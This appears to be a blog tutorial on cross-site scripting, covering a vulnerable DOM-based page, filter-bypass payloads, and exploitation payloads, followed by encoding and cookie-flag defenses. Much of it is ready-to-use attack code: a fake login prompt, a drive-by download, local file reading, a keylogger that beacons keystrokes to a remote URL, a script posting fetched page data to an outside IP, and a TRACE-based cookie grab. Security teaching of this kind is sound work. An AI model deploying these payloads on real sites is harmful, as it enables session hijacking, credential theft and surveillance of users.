XSS flaws occur whenever an application includes untrusted data in a new web page without proper validation or escaping, or updates an existing web page with user-supplied data using a browser API that can create HTML or JavaScript. XSS allows attackers to execute scripts in the victim's browser which can hijack user sessions, deface websites, or redirect the user to malicious sites.
DOM-Based XSS
Proof of Concept<html>
<head>
<title>DOM-based Cross-site Scripting</title>
</head>
<body>
Hi,
<script>
var pos = document.URL.indexOf("name=")+5; //finds the position of value
var userInput = document.URL.substring(pos,document.URL.length); //copy the value into userInput variable
document.write(unescape(userInput)); //writes content to the webpage
</script>
</body>
</html>XSS Validation Bypass
<Script>alert(1)</script>
<script<script>>alert(1)</script>
<svg onload=prompt(1)>
<a href="http://www.attacker.com">Download</a>
<b onmouseover=alert(2)>Click me</b>
<img src=x onerror=alert(1) />
<img src="image.bmp" onload=alert(1) />
<script>eval(String.fromCharCode(97, 108, 101, 114, 116, 40, 49, 41));</script>
<script/k/>alert(1)</script/k/>Uncle Jim's Javascript Utilities: CharCode Translator
XSS Exploitation Payload
To Retrieve Cookie Information<script>alert(document.cookie)</script>To Perform Redirection
<script>document.location="http://www.google.com"</script>To Change ID content
<script>document.getElementById('main_menu').innerHTML = "Hello!" </script>To Change Body Content
<script>document.getElementsByTagName('body')[0].innerHTML = "<img src=\"https://www.techworm.net/wp-content/uploads/2016/11/common-signs-youve-been-hacked-1.jpg\" width=\"100%\"/>" </script>
<script>document.getElementsByTagName('body')[0].innerHTML = "<iframe src=\"http://192.168.66.1/dvwa\" width=\"100%\" style=\"border: 0; position:fixed; top:0; left:0; right:0; bottom:0; width:100%; height:100% \"/></iframe>" </script>To Create a Simple Login Form
<script>
document.write('<font color="red">Session timeout. Please login again.</font><br/>');
document.write('<input type="text" placeholder="username"></input><br/>');
document.write('<input type="password" placeholder="password"></input>');
var string = "Password submitted to hacker website. ;)";
document.write('<button onclick=alert(string)> Login </button>');
</script>To Load the Content of Local File
<html>
<head>
</head>
<body onload=readTextFile("file:///C:/xampp/htdocs/dvwa/login.php");>
<script>
function readTextFile(file)
{
var rawFile = new XMLHttpRequest();
rawFile.open("GET", file, false);
rawFile.onreadystatechange = function (){
alert(rawFile.responseText);
}
rawFile.send(null);
}
</script>
</body>
</html>To Perform Drive-by Download
<script>
var link = document.createElement('a');
link.href = 'http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe';
link.download = '';
document.body.appendChild(link);
link.click();
</script><script>
var url="http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe";
window.location = url;
</script>To Perform Keylogging
<script lang=javascript type=text/javascript>
var keys = 3;
document.onkeypress = function(e) {
var get = window.event ? event : e;
var key = get.keyCode ? get.keyCode : get.charCode;
key = String.fromCharCode(key);
keys += key;
}
</script>
<script type=text/javascript>
window.setInterval(function() {
new Image().src = 'http://localhost/keylogger/keylogger.php?c=' + keys;
keys = "";
}, 5);
</script>To Retrieve HTTP Request Header
post.js
var url = "http://localhost/dvwa/index.php";
$.ajax({ method: "GET", url : url,success: function(data) { $.post("http://192.168.24.101:8099/", data);}});document.write('<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>');
document.write('<script src="http://192.168.24.101/post.js"></script>');Information Gathering using JavaScript
 |
| JS Recon by g4xyk00 |
Self XSS
Reference: https://www.facebook.com/help/246962205475854XSS Defenses
Defense 1: HTML Encoding
<html>
<head></head>
<body>
<?php
if(!empty($_GET['name'])) {
$name = $_GET['name'];
$name = htmlspecialchars($name, ENT_QUOTES, 'UTF-8'); //HTML Encoding
echo "Hi, ".$name;
}
?>
</body>
</html>Without HTML Encoding:
With HTML Encoding:
Defense 2: HTTPOnly and Secure Flag Set
HTTPOnly Flag Set: To prevent client side script to access cookie information
Secure Flag Set: To prevent cookies from being observed in HTTP connection
<html>
<head></head>
<body>
<?php
$cookie_name = "password";
$cookie_value = "123456";
$cookie_expire = time() + (86400 * 30);
$cookie_path = "/";
$cookie_domain = "";
$cookie_secure = true;
$cookie_httponly = true;
//To create cookie with HTTPONLY and SECURE Flag Set
setcookie($cookie_name, $cookie_value, $cookie_expire, $cookie_path, $cookie_domain, $cookie_secure, $cookie_httponly);
if(!empty($_GET['name'])) {
$name = $_GET['name'];
echo "Hi, ".$name;
}
?>
</body>

</html>Without HTTPOnly and Secure Flag Set
With HTTPOnly Flag Set
Cross-Site Tracing (XST)
Since HTTPOnly Flag set is on, we couldn't use Javascript to access to cookie information.Thefore, we can try to make use of TRACE/TRACK method to read the cookie information in HTTP headers.
Unfortunately, most of the modern browser will mark the operation as "insecure" as shown in the screenshot below.
Payload
<script type="text/javascript">
var req = new XMLHttpRequest();
req.open("TRACE", "http://localhost/vulnerable/xss/xss_flagset.php",false);
req.send();
result=req.responseText;
alert(result);
</script> |
| Firefox: The operation is insecure. |

Edited Request
Response
 |
| Proof-of-concept on how to obtain cookie information using XSS and TRACE method |
With Secure Flag Set (HTTP)
With Secure Flag Set (HTTPS)














No comments:
Post a Comment